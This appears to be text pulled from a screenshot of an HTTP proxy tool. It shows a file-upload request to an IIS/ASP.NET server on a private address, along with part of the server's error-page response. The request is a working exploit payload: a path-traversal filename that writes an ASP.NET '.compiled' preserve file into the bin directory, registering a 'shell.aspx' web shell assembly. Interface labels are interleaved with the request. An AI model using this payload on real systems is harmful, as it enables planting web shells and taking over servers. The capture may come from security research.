 Send
Cancel
<
>
Target: http://192.168.114.144
HTTP/1
?
Request
Pretty
Raw
Hex
\n
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: ASP.NET_SessionId=gvigofzulthd2v1i2q5zndtf;
Hm_lvt_fd4ca40261bc424e2d120b806d985a14=1662302093;
Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662302093
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
11 Content-Length: 507
12
13 ------WebKitFormBoundarywwk2ReqGTj7lNYlt
14 Content-Disposition: form-data; name="File1";filename="
../../../bin/shell.aspx.cdcab7d2.compiled"
15 Content-Type: image/jpeg
16
17 <?xml version="1.0" encoding="utf-8"?>
18 <preserve resultType="3" virtualPath="/shell.aspx" hash="3d705c993"
filehash="287175c23baf" flags="110000"
assembly="App_Web_shell.aspx.cdcab7d2" type="ASP.shell_aspx">
19 <filedeps>
20 <filedep name="/shell.aspx" />
21 </filedeps>
22 </preserve>
23 ------WebKitFormBoundarywwk2ReqGTj7lNYlt--
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 24 Oct 2022 00:12:53 GMT
9 Connection: close
10 Content-Length: 2416
11
12
13
14 <!DOCTYPE html>
15
16 <html>
17 <head>
<meta charset="utf-8" />
<title>
18 出错页
19 </title>
20
21 <style>
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 3
Request Headers 10
Response Headers 9
Done
2,680 bytes | 25,322 millis